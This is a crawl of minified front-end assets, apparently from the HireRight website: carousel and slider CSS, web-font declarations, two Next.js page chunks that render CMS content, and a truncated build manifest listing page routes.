.control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-3465f0dc06e83dee.js
body_size: -218
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return r(85424)}])},85424:function(e,n,r){"use strict";r.r(n),r.d(n,{__N_SSG:function(){return c}});var s=r(52322),o=r(70698),t=r(59775),u=r(39604),i=r(28237),_=r.n(i),c=!0;n.default=e=>{let{page:n}=e,r=(0,u.pc)(_().parse(n)),{hero:i,blocks:c,seoTitle:p,seoImage:l,seoDescription:a,seoKeywords:d,title:f}=r.fields;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.yG,{page:r,title:p||f,description:a,image:l,keywords:d}),(0,s.jsx)(t.Bx,{hero:i,page:r}),(0,s.jsx)(t.HO,{block:c,showLoadMore:!1,showOverline:!0,sectionColor:"blue-mid",isSupportPage:!0})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-beb51956465fdf4a.js
body_size: -2201
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(59775),o=t(39604),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/mCGCRmKMAwJngOiJeh92f/_buildManifest.js
body_size: -1897
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-beb51956465fdf4a.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-0d4e610bcd5384aa.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-bb1c94d61d871f01.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-25c9cbf7547c8ac8.js"],"/company":["static/chunks/pages/company-3e3815d8ec110aba.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-caafddaa41d996c1.js"],"/company/careers":["static/chunks/pages/company/careers-1d386e87732a4308.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9a7540bfdfe02a45.js"],"/company/leadership":["static/chunks/pages/company/leadership-444dacdc4f9bd3c7.js"],"/company/locations":["static/chunks/pages/company/locations-c09b151cf0ba9b8f.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-5f00f27c2f760d5d.js"],"/company/newsroom/PressReleasePageInner":["sta